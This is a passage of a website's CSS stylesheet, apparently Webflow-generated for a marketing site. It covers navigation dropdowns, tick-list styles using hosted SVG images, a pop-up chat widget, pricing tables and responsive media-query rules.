  padding-left: 26px;
  line-height: 1.5;
}

.big-text-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 20px;
}

.tabs-menu {
  flex-flow: wrap;
  justify-content: center;
  align-items: center;
  margin-bottom: 64px;
  display: flex;
}

.tabs-content {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}

.platform-tab {
  border-bottom: 2px solid var(--dark-blue);
  color: var(--grey);
  background-color: rgba(0, 0, 0, 0);
  font-size: 18px;
  transition: border-color .2s, color .2s;
}

.platform-tab:hover {
  border-bottom-color: var(--deep-purple);
  color: var(--dark-purple);
}

.platform-tab.w--current {
  border-bottom-color: var(--main-purple);
  color: var(--light-purple);
  background-color: rgba(0, 0, 0, 0);
  font-weight: 600;
}

.intro-video {
  z-index: 3;
  width: 100%;
  height: 400px;
}

.div-block {
  background-color: var(--faint-grey);
  position: relative;
}

.html-embed {
  width: 100%;
  height: 650px;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
}

.logos-quote-block {
  border-bottom: 1px solid #e4ebf3;
  padding: 60px 30px;
  position: relative;
}

.container-2 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.clients-wrapper-two {
  max-width: 820px;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.clients-card {
  width: 50%;
  background-color: #f5f7fa;
  flex-direction: column;
  align-items: flex-start;
  padding: 24px;
  display: flex;
}

.clients-quote {
  margin-bottom: 24px;
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
}

.clients-info {
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  display: flex;
}

.clients-info-image {
  width: 50px;
  height: 50px;
  object-fit: cover;
  margin-right: 24px;
}

.clients-grid {
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: center;
  justify-items: center;
  display: grid;
}

.circle-icon {
  width: 80px;
  height: 80px;
  background-color: var(--main-purple);
  color: #fff;
  border-radius: 32px;
  margin-bottom: 12px;
  padding: 15px;
  font-size: 24px;
}

.white-circle-icon {
  width: 80px;
  height: 80px;
  background-color: var(--soft-purple);
  color: #fff;
  border-radius: 30px;
  margin-bottom: 10px;
  padding: 15px;
  font-size: 24px;
}

.small-platforms-grid {
  grid-column-gap: 24px;
  grid-row-gap: 24px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  justify-items: center;
  display: grid;
}

.small-platforms-grid._2-grid {
  grid-template-columns: 1fr 1fr;
}

.small-platforms-grid._3-gr {
  grid-template-columns: 1fr 1fr 1fr;
}

.small-platforms-grid._4-gri {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

.circle-platform-image {
  border-radius: 500px;
}

.button-grid {
  flex-wrap: wrap;
  grid-template-rows: auto;
  grid-template-columns: auto 1fr;
  align-items: center;
  justify-items: start;
  display: flex;
}

.button-grid.center-align {
  justify-content: center;
}

.pop-up-chat-symbol {
  z-index: 700;
  max-width: 400px;
  flex-direction: column;
  align-items: flex-end;
  display: flex;
  position: fixed;
  bottom: 12px;
  right: 12px;
}

.pop-up-chat-button {
  width: 48px;
  height: 48px;
  background-color: var(--main-purple);
  cursor: pointer;
  border: 1px solid rgba(25, 31, 128, .2);
  border-radius: 200px;
  justify-content: center;
  align-items: center;
  transition: background-color .2s;
  display: flex;
  position: relative;
  bottom: 0;
  right: 0;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .08);
}

.pop-up-chat-button:hover {
  background-color: var(--dark-purple);
  box-shadow: 0 0 rgba(0, 0, 0, .08);
}

.pop-up-chat-card {
  width: 100%;
  color: #2d2d2d;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 0 0 6px 6px;
  flex-direction: column;
  align-items: center;
  padding: 20px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.small-button {
  border: 1px solid var(--dark-purple);
  background-color: var(--main-purple);
  color: var(--white);
  text-align: center;
  border-radius: 8px;
  padding: 9px 24px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
  transition: background-color .2s;
}

.small-button:hover {
  background-color: #5600ca;
}

.small-button.secondary {
  border-color: var(--grey);
  background-color: var(--dark-blue);
}

.small-button.secondary:hover {
  background-color: var(--deep-purple);
}

.small-button.white {
  border-color: var(--light-grey);
  background-color: var(--white);
  color: var(--dark-blue);
  font-weight: 700;
  transition: color .2s, background-color .2s;
}

.small-button.white:hover {
  background-color: var(--back-violet);
}

.small-button.black {
  border-color: var(--black);
  background-color: var(--dark-blue);
}

.small-button.black:hover {
  background-color: var(--grey);
}

.small-button.black:active {
  background-color: var(--main-purple);
}

.pop-up-chat-header {
  width: 100%;
  background-color: var(--main-purple);
  color: var(--white);
  background-image: linear-gradient(to right, #5d21d1, #624de3);
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  justify-content: space-between;
  align-items: center;
  padding: 16px 20px;
  display: flex;
}

.pop-up-chat-close {
  opacity: 0;
  position: absolute;
}

.pop-up-chat-form {
  width: 100%;
  max-width: 380px;
  border-radius: 12px;
  margin-bottom: 12px;
  transition: height .2s;
  overflow: hidden;
  box-shadow: 0 4px 24px rgba(0, 0, 0, .12);
}

.pop-up-chat-form-wrapper {
  width: 400px;
  max-width: 380px;
  opacity: 0;
  display: none;
}

.chat-form-success {
  min-height: 300px;
  background-color: var(--white);
  padding: 48px 16px 16px;
}

.div-block-2 {
  height: 100%;
}

.contact-logo-grid-2 {
  grid-column-gap: 32px;
  grid-row-gap: 18px;
  grid-template-rows: auto;
  grid-template-columns: auto auto;
  grid-auto-columns: auto;
  justify-content: start;
  align-items: center;
  justify-items: start;
}

.dark-tick-list {
  text-align: left;
}

.dark-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f82cd5b2b2b1273b7bd801_Purple%20Square%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 10px;
  padding-left: 32px;
  line-height: 1.5;
}

.dark-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.red-text {
  color: #ff0004;
}

.xl-tick-list {
  text-align: left;
}

.xl-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 22px;
  padding-left: 26px;
  line-height: 1.5;
}

.xl-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 20px;
}

.small-cta-box {
  background-color: var(--main-purple);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63ffe841784a633da6c2daf6_Group%202936.svg"), linear-gradient(156deg, var(--deep-purple), var(--strong-pink));
  color: var(--white);
  text-align: left;
  background-position: 96%, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: auto, auto;
  border-radius: 20px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 40px 40px 28px;
  display: block;
}

.no-tracking-hero-illustration {
  max-width: 115%;
  margin-bottom: 16px;
  margin-left: -15%;
  margin-right: -16px;
  display: block;
}

.no-tracking-hero-illustration.larger {
  max-width: 140%;
  margin-left: -20%;
}

.heading-2 {
  text-align: center;
  margin-bottom: 16px;
  font-weight: 700;
}

.partner-hero-image {
  margin-top: 16px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.partner-hero-image.larger {
  max-width: 140%;
  margin-left: -20%;
}

._6-grid {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
}

.badges-icons {
  margin-top: 8px;
  margin-bottom: -16px;
  margin-left: -8px;
  display: block;
}

.tick-horisontal-row {
  grid-column-gap: 16px;
  justify-content: center;
  margin-top: 8px;
  display: flex;
}

.product-flow {
  width: 100%;
  max-width: 95%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.product-flow.desktop._2, .product-flow.desktop._3 {
  background-color: var(--dark-blue);
  position: absolute;
  top: 0;
}

.product-flow.mobile {
  display: none;
}

._2-table-grid {
  max-width: 1000px;
  grid-column-gap: 48px;
  text-align: left;
  grid-template-rows: auto;
  margin-left: auto;
  margin-right: auto;
}

.tick-table {
  width: 100%;
  height: 100%;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 16px;
  flex-direction: column;
  align-items: center;
  padding: 49px 49px 32px;
  transition: transform .2s, opacity .2s;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.tick-table.left-align {
  text-align: left;
  align-items: flex-start;
}

.tick-table.light-purple {
  border-color: var(--light-violet);
  background-color: var(--back-violet);
}

.tight-tick-list {
  text-align: left;
}

.tight-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 10px;
  padding-left: 32px;
  line-height: 1.5;
}

.tight-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.dot-list {
  text-align: left;
}

.dot-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f8251db01fcd22b70edfe6_Group%202914.svg");
  background-position: 0 9px;
  background-repeat: no-repeat;
  background-size: 10px;
  margin-bottom: 12px;
  padding-left: 24px;
  line-height: 1.5;
}

.dot-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.dot-list strong {
  color: var(--main-purple);
}

.pricing-tick-list {
  text-align: left;
}

.pricing-tick-list li {
  color: var(--dark-blue);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 16px;
  padding-left: 30px;
  line-height: 1.45;
}

.pricing-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
}

.select-input {
  width: 100%;
  height: 48px;
  background-color: var(--white);
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.select-input:focus {
  border-color: #245fff;
}

.select-input::-ms-input-placeholder {
  color: #a0aab3;
}

.select-input::placeholder {
  color: #a0aab3;
}

.select-input.small {
  height: 38px;
  padding-top: 6px;
  padding-bottom: 6px;
}

.product-flow-box {
  max-width: 95%;
  text-align: center;
  flex-direction: column;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.white-tick-list {
  text-align: left;
}

.white-tick-list li {
  color: var(--white);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f82cd5b2b2b1273b7bd801_Purple%20Square%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 16px;
  padding-left: 32px;
  font-size: 19px;
  line-height: 1.5;
}

.white-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.simple-link {
  color: var(--light-purple);
  margin-bottom: 12px;
  font-weight: 500;
  display: inline-block;
}

.google-analytics-home {
  z-index: 1;
  width: 700px;
  max-width: none;
  flex: none;
  position: relative;
}

.google-analytics-home.curved {
  border-radius: 8px;
}

.home-hero-animation {
  z-index: 0;
  width: 800px;
  max-width: 300%;
  margin-top: -115px;
  position: absolute;
  right: 0;
}

.home-hero-animation-block {
  height: 100%;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: right;
  grid-template-rows: auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-end;
  align-items: flex-start;
  justify-items: end;
  margin-right: -40px;
}

.ghost-hero-image {
  width: 120%;
  max-width: 120%;
  margin-left: -10%;
  margin-right: -10%;
  display: block;
}

.ghost-hero-image.larger {
  max-width: 140%;
  margin-left: -20%;
}

.dark-bold {
  color: var(--dark-blue);
}

.image-2 {
  position: absolute;
  top: 80px;
  left: 0;
}

.image-2-copy {
  position: absolute;
  top: 20px;
  right: 0;
}

.soft-purple-text {
  color: #8b7df7;
}

.imedia-audit {
  width: 100%;
  color: #2d2d2d;
  text-align: center;
  object-fit: fill;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 6px;
  flex-direction: column;
  align-items: center;
  padding: 40px 40px 24px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.imedia-audit-wrapper {
  text-align: left;
  flex-wrap: wrap;
  justify-content: flex-start;
  display: flex;
}

.container-3 {
  color: var(--white);
  padding-left: 100px;
  padding-right: 140px;
}

.section-2 {
  background-color: var(--soft-purple);
}

.image-3, .image-4 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.paragraph-2 {
  padding-bottom: 8px;
}

.paragraph-3 {
  padding-bottom: 4px;
}

.paragraph-4 {
  padding-bottom: 8px;
}

.text-span {
  color: #52c09e;
}

.html-embed-2 {
  padding-bottom: 59px;
}

.badges-icons-hero {
  margin-top: -4px;
  display: block;
}

.before-after-image {
  background-color: var(--faint-grey);
  border-radius: 8px;
  margin-bottom: 24px;
  padding: 8px;
}

.cta-shield {
  margin-top: 32px;
}

._3-card-grid {
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.mid-illustration {
  width: 160px;
  height: 160px;
  object-fit: contain;
  object-position: 50% 100%;
  margin-bottom: 16px;
}

.nav-column-title-2 {
  width: 100%;
  color: #6a7488;
  letter-spacing: .6px;
  text-transform: uppercase;
  border-bottom: 2px solid #e7eaf1;
  margin-bottom: 20px;
  padding-bottom: 8px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
}

.nav-box-link-subtitle-2 {
  color: #a2a8b6;
  font-family: Karla, sans-serif;
  font-size: 14px;
  line-height: 1.3em;
}

.nav-item-small-2 {
  color: #48546c;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4em;
  text-decoration: none;
  transition: all .2s;
  display: block;
}

.nav-item-small-2:hover {
  color: #624de3;
}

.nav-item-small-2.arrow {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc33c2255d2484c6d21dd_Small%20Grey%20Right%20Arrow.svg");
  background-position: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  padding-right: 12px;
  display: inline-block;
}

.nav-item-small-2.arrow:hover {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc38e5369eb2a6b41db3b_Small%20Purple%20Right%20Arrow.svg");
  padding-right: 16px;
}

.nav-dropdown-trigger-2 {
  height: 100%;
  color: #48546c;
  cursor: default;
  justify-content: center;
  align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  transition: color .2s;
  display: flex;
}

.nav-dropdown-trigger-2.w--current {
  color: #fff;
}

.dropdown-base-2 {
  opacity: 0;
  background-color: #fff;
  border: 1px solid #e7eaf1;
  border-radius: 4px;
  padding: 0;
  transition: all .2s;
  display: none;
  position: absolute;
  left: -112px;
  transform: translate(0, 10px);
  box-shadow: 0 -3px 14px rgba(0, 0, 0, .14);
}

.dropdown-base-2.w--open {
  opacity: 1;
  border-radius: 4px;
  flex-direction: row;
  margin-left: auto;
  margin-right: auto;
  padding: 15px 40px 25px;
  display: flex;
  left: -90px;
  transform: translate(0);
  box-shadow: 0 0 14px rgba(0, 0, 0, .14);
}

.dropdown-base-2.platform {
  left: -239px;
}

.nav-link-box-2 {
  grid-column-gap: 8px;
  grid-row-gap: 16px;
  color: #172848;
  border-radius: 4px;
  grid-template-rows: auto;
  grid-template-columns: 26px 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 16px;
  transition: background-color .2s, color .2s;
  display: grid;
}

.nav-link-box-2:hover {
  color: #624de3;
}

.nav-item-small-3 {
  color: #48546c;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4em;
  text-decoration: none;
  transition: all .2s;
  display: block;
}

.nav-item-small-3:hover, .nav-item-small-3.purple-text {
  color: #624de3;
}

.nav-item-small-3.purple-text:hover {
  color: #1826a3;
}

.nav-item-small-3.arrow {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc33c2255d2484c6d21dd_Small%20Grey%20Right%20Arrow.svg");
  background-position: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  padding-right: 12px;
  display: inline-block;
}

.nav-item-small-3.arrow:hover {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc38e5369eb2a6b41db3b_Small%20Purple%20Right%20Arrow.svg");
  padding-right: 16px;
}

.nav-dropdown-trigger-3 {
  height: 100%;
  color: #48546c;
  cursor: default;
  justify-content: center;
  align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  transition: color .2s;
  display: flex;
}

.nav-dropdown-trigger-3.w--current {
  color: #fff;
}

.dropdown-base-3 {
  opacity: 0;
  background-color: #fff;
  border: 1px solid #e7eaf1;
  border-radius: 4px;
  padding: 0;
  transition: all .2s;
  display: none;
  position: absolute;
  left: -112px;
  transform: translate(0, 10px);
  box-shadow: 0 -3px 14px rgba(0, 0, 0, .14);
}

.dropdown-base-3.w--open {
  opacity: 1;
  border-radius: 4px;
  flex-direction: row;
  margin-left: auto;
  margin-right: auto;
  padding: 15px 40px 25px;
  display: flex;
  left: -90px;
  transform: translate(0);
  box-shadow: 0 0 14px rgba(0, 0, 0, .14);
}

.dropdown-base-3.company {
  padding-right: 0;
  left: -216px;
}

@media screen and (min-width: 1280px) {
  .nav-item-small {
    transition: opacity .2s, all .2s;
  }

  .mt2-nav-dropdown-arrow {
    display: block;
  }

  .dropdown-arrow-icon.left {
    right: 37%;
  }

  .nav-link {
    font-size: 16px;
  }

  .nav-link.visible-on-large-desktop {
    display: flex;
  }

  .nav-dropdown-trigger {
    font-size: 16px;
  }

  .section.dark-blue.home-hero, .section.dark-blue.home-hero-gradient {
    padding-top: 105px;
    padding-bottom: 105px;
  }

  .footer-link {
    font-size: 16px;
  }

  .mt2-nav-dropdown-arrow-white {
    opacity: 0;
    display: block;
    position: absolute;
    right: 0;
  }

  .pop-up-chat-symbol {
    bottom: 24px;
    right: 24px;
  }

  .small-cta-box {
    background-position: 94%, 0 0;
  }

  .no-tracking-hero-illustration {
    margin-left: -10%;
  }

  .google-analytics-home {
    width: 750px;
  }

  .home-hero-animation {
    width: 900px;
    margin-top: -180px;
  }

  .container-3 {
    max-width: 600px;
    padding-left: 0;
    padding-right: 0;
  }

  ._3-card-grid {
    grid-column-gap: 48px;
  }

  .nav-item-small-2 {
    transition: opacity .2s, all .2s;
  }

  .nav-dropdown-trigger-2 {
    font-size: 16px;
  }

  .mt2-nav-dropdown-arrow-white-2 {
    opacity: 0;
    position: absolute;
    right: 0;
  }

  .nav-item-small-3 {
    transition: opacity .2s, all .2s;
  }

  .nav-dropdown-trigger-3 {
    font-size: 16px;
  }
}

@media screen and (min-width: 1440px) {
  .wrapper.large {
    max-width: 1400px;
  }

  .wrapper.medium {
    max-width: 1100px;
  }

  .pricing-grid {
    margin-top: -201px;
  }

  .resource-featured__title {
    margin-bottom: 1em;
  }

  .section {
    padding-top: 110px;
    padding-bottom: 110px;
  }

  .section.dark-blue.home-hero, .section.dark-blue.home-hero-gradient {
    padding-top: 115px;
    padding-bottom: 115px;
  }

  .section.large {
    padding-top: 160px;
    padding-bottom: 160px;
  }

  .bottom-divider-image {
    color: var(--white);
    background-color: rgba(0, 0, 0, 0);
  }

  .heading.xl-h1 {
    color: var(--white);
  }

  .home-illustration-above._2 {
    left: 56%;
  }

  .home-illustration-above._1 {
    left: -5px;
  }

  .home-illustration-above._1.alt {
    display: none;
  }

  .home-illustration-above._3 {
    left: 33%;
  }

  .toggle-wrapper {
    margin-bottom: 0;
  }

  .heading-2 {
    margin-bottom: 16px;
  }

  .image {
    text-align: left;
    margin-top: 20px;
    display: inline-block;
  }
}

@media screen and (max-width: 991px) {
  .button {
    text-align: center;
  }

  .wrapper {
    padding-left: 24px;
    padding-right: 24px;
  }

  .steps-box {
    margin-right: 0;
  }

  .pricing-table {
    padding: 32px;
    font-size: 14px;
  }

  .pricing__table-heading {
    display: block;
  }

  .resource-featured__content {
    padding: 36px;
  }

  .resources__wrapper {
    grid-template-columns: 1fr 1fr;
  }

  .pricing-table-row {
    font-size: 12px;
  }

  .home-hero-illustration {
    width: 102%;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .nav-item-small {
    font-size: 15px;
  }

  .nav-item-small.arrow {
    margin-top: 8px;
  }

  .nav-item-small.desktop-hidden {
    display: block;
  }

  .mt2-nav-dropdown-arrow {
    width: 16px;
    display: block;
  }

  .menu-button {
    width: 50px;
    height: 50px;
    color: var(--dark-grey);
    justify-content: center;
    align-items: center;
    margin-left: 16px;
    padding: 7px 5px;
  }

  .menu-button.w--open {
    z-index: 10;
    color: var(--main-purple);
    background-color: rgba(0, 0, 0, 0);
    order: 1;
    top: 0%;
    bottom: auto;
    left: auto;
    right: 0%;
  }

  .nav-dropdown-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    position: relative;
    overflow: hidden;
  }

  .dropdown-base {
    width: 100vw;
    box-shadow: none;
    opacity: 1;
    text-align: left;
    background-color: #f0f6fc;
    border-style: none;
    border-radius: 0;
    flex-direction: column;
    padding: 0 24px;
    display: flex;
    position: relative;
    top: -12px;
    left: 0;
    overflow: hidden;
  }

  .dropdown-base.w--open {
    width: auto;
    box-shadow: none;
    position: relative;
    left: 0;
  }

  .dropdown-base.company {
    width: 100%;
    padding-bottom: 0;
    left: 0;
  }

  .dropdown-base.platform {
    opacity: 1;
    display: flex;
    left: 0;
  }

  .dropdown-base.customers, .dropdown-base.customers-2 {
    display: flex;
    position: relative;
    left: 0;
  }

  .nav-menu-icon {
    width: 40px;
    height: 40px;
    font-size: 40px;
  }

  .nav-column-title {
    width: 100%;
    margin-bottom: 12px;
  }

  .dropdown-arrow-icon {
    display: none;
  }

  .nav-menu {
    width: 100vw;
    height: 100vh;
    max-width: 100vw;
    background-color: #fff;
    flex-direction: column;
    flex: 0 auto;
    padding-top: 20px;
    display: flex;
    position: absolute;
    top: 0;
    overflow: auto;
  }

  .nav-mobile-sign-in-button {
    max-width: 100%;
    flex-wrap: wrap;
    display: block;
  }

  .nav-logo-link {
    z-index: 30;
    padding-left: 0;
    display: flex;
  }

  .nav-left-column {
    background-color: #fff;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .nav-container {
    flex-direction: row;
    justify-content: space-between;
    display: flex;
  }

  .dropdown-column {
    width: auto;
    margin-top: 28px;
    margin-bottom: 22px;
    padding: 0;
  }

  .dropdown-column.features {
    width: 93vw;
    margin-bottom: 12px;
    padding-right: 0;
  }

  .dropdown-column.platforms, .dropdown-column.companies {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
  }

  .dropdown-column.industries {
    width: 93vw;
  }

  .dropdown-column.blog {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
    display: none;
  }

  .dropdown-column.company {
    width: 93vw;
  }

  .dropdown-column.use-cases {
    width: 93vw;
    margin-bottom: 12px;
    padding-right: 0;
  }

  .dropdown-column.industries {
    width: 93vw;
  }

  .dropdown-column.platforms {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
  }

  .dropdown-column.features {
    width: 93vw;
    margin-bottom: 12px;
    padding-right: 0;
  }

  .dropdown-column.blog {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
    display: none;
  }

  .nav-right-column {
    background-color: #fff;
    padding-top: 20px;
    padding-left: 24px;
    padding-right: 24px;
    display: block;
  }

  .nav-bar {
    padding-left: 24px;
    padding-right: 12px;
  }

  .nav-link {
    height: 48px;
    max-width: 100%;
    cursor: pointer;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
    display: block;
  }

  .nav-link.log-in {
    display: none;
  }

  .nav-dropdown-trigger {
    height: 48px;
    max-width: 100%;
    text-transform: capitalize;
    cursor: pointer;
    background-color: #fff;
    justify-content: space-between;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
  }

  .nav-button {
    text-align: center;
  }

  .nav-button.mobile, .cta-button-subtext {
    display: none;
  }

  .heading.xl-h1 {
    font-size: 45px;
  }

  .hero-grid {
    grid-template-columns: 1.5fr 1fr;
  }

  .hero-grid.tablet-stack {
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .text-box._550px.tablet-center-align {
    text-align: center;
  }

  .center-image.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .footer-links-container {
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 48px;
    display: flex;
  }

  .footer-container {
    padding-left: 30px;
    padding-right: 30px;
  }

  .footer-grid {
    grid-column-gap: 32px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr 1fr .8fr;
  }

  .nav-spacer {
    display: none;
  }

  .nav-list-grid {
    width: 100%;
    grid-column-gap: 8px;
    grid-row-gap: 8px;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    align-items: start;
    justify-items: start;
    margin-top: 24px;
    display: grid;
  }

  .infographic-grid {
    align-items: end;
  }

  .case-study-slider-nav {
    bottom: -20px;
  }

  .platforms-wrapper-grid {
    grid-column-gap: 32px;
    grid-row-gap: 48px;
    grid-template-columns: 240px 1fr;
  }

  .platforms-collection-list {
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-template-columns: 1fr 1fr;
  }

  ._2-grid.large-gaps {
    grid-column-gap: 80px;
    grid-row-gap: 64px;
  }

  ._2-grid.tablet-vertical {
    grid-template-columns: 1fr;
  }

  .integration-search-bar {
    width: 220px;
    font-size: 14px;
  }

  .integration-grid {
    grid-column-gap: 48px;
    grid-row-gap: 16px;
    grid-template-columns: 280px 1fr;
  }

  .home-hero-grid {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  ._3-grid {
    grid-column-gap: 64px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr 1fr;
  }

  ._4-grid {
    grid-template-columns: 1fr 1fr;
  }

  .home-illustration-block {
    max-width: 650px;
    min-height: 35vw;
    margin-bottom: 32px;
    margin-left: auto;
    margin-right: auto;
  }

  .home-illustration-block.overflow-left {
    display: none;
  }

  .home-illustration-above._2 {
    left: 54%;
  }

  .home-illustration-above._3 {
    bottom: 1%;
    left: 71%;
  }

  .ebook-image {
    display: none;
  }

  .ebook-header-grid {
    grid-template-columns: 1fr;
  }

  .hero-grid-stacked {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .nav-blog-card {
    flex-direction: row;
    align-items: center;
    display: flex;
  }

  .mt2-nav-dropdown-arrow-white {
    display: none;
  }

  .search-hero-illustration.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .search-bar {
    width: 220px;
    font-size: 14px;
  }

  .hidden-desktop {
    display: block;
  }

  .mt-6col {
    width: 100%;
  }

  .mt2-spacer._96.tab-80 {
    height: 80px;
  }

  .mt-5-5col {
    width: 100%;
    max-width: none;
    text-align: left;
  }

  .mt-0-5col {
    text-align: left;
    margin-right: auto;
  }

  .container-2 {
    max-width: 728px;
  }

  .small-platforms-grid {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }

  .button-grid {
    text-align: center;
    justify-content: center;
  }

  .button-grid.left-align-tablet {
    justify-content: flex-start;
  }

  .pop-up-chat-symbol {
    z-index: 800;
  }

  .small-button {
    text-align: center;
  }

  .small-cta-box {
    background-image: linear-gradient(156deg, var(--deep-purple), var(--strong-pink));
  }

  .no-tracking-hero-illustration {
    margin-left: -1%;
    margin-right: 0;
  }

  .no-tracking-hero-illustration.larger, .partner-hero-image.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .tick-table {
    padding: 31px;
  }

  .google-analytics-home {
